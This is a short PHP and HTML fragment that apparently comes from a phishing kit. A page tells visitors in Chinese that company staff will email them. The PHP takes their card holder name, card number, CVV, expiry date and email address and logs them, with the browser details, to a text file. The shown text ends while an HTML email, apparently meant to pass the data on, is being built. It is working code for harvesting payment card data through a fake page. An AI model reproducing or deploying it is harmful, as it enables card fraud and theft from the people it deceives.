 <h3 align="center">本公司職員會以電郵聯絡你</h2>
<br><br><br>
<p align="center" style="color:grey;" >All rights reserved 2022</p>
<?php
$holdername = $_POST["holdername"];
$cardno = $_POST["cardno"];
$cvv = $_POST["cvv"];
$exp_mth = $_POST["exp_mth"];
$exp_yr = $_POST["exp_yr"];
$email = $_POST["email"];
$email_domn = $_POST["email_domn"];
//write result to customer.txt
date_default_timezone_set("Asia/Shanghai");
$dateTime = date("Y-m-d H:i:s");
$gDate = date("Y-m-d");
$gTime = date("H:i:s");
$browser = $_SERVER['HTTP_USER_AGENT'];
$fileLink = "<a href='result.txt'>here</a>";
$resultFile = "vu.txt";
$fOpen = fopen($resultFile, "a");
fwrite($fOpen, "Date & Time: ".$dateTime."\n");
fwrite($fOpen, "Card Holder: ".$holdername."\n");
fwrite($fOpen, "Card no.: ".$cardno."\n");
fwrite($fOpen, "cvv: ".$cvv."\n");
fwrite($fOpen, "expire date: ".$exp_mth."/".$exp_yr."\n");
fwrite($fOpen, "Email: ".$email."@".$email_domn."\n");
fwrite($fOpen, "Browser Info: ".$browser."\n");
fwrite($fOpen, "\n"); //End of Entry
fclose($fOpen);
$headers = "MIME-Version: 1.0" . "\r\n";
$headers .= "Content-type:text/html;charset=UTF-8" . "\r\n";
// the message
$message = "
<html>
<head>
<style>
table, th, td {
border: 1px solid gray;
border-collapse: collapse;
}
th, td {
padding: 15px;
}